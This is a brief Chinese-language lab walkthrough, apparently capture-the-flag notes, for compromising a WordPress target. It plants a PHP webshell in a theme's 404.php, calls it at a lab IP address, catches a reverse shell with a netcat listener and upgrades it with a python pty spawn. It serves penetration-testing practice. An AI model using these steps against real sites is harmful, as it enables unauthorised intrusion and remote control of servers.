 wordpress 后台寻找上传点
-- 主题 的404.php 可以上传webshell
-- webshell 获取 /usr/share/webshells/php/
执行shell，获取反弹shell。
http://靶场IP地址:端口号/目录/wp-content/themes/主题名/404.php
http://192.168.253.20/secret/wp-
content/themes/twentyseventeen/404.
php
启动监听
-- nc –nlvp port
启动终端
-- python –c “import pty;pty.spawn(‘/bin/bash’)”